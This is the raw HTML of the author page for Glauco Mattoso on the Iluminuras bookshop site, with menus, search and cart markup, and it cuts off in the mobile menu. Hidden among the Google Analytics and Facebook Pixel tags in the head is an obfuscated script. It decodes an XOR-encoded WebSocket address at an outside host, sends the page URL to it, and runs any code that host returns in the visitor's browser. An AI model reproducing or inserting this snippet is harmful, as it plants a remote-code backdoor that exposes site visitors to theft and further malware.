

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/list&author_id=44
body_size: 9075
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>GLAUCO MATTOSO</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/index.php?route=product/category" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
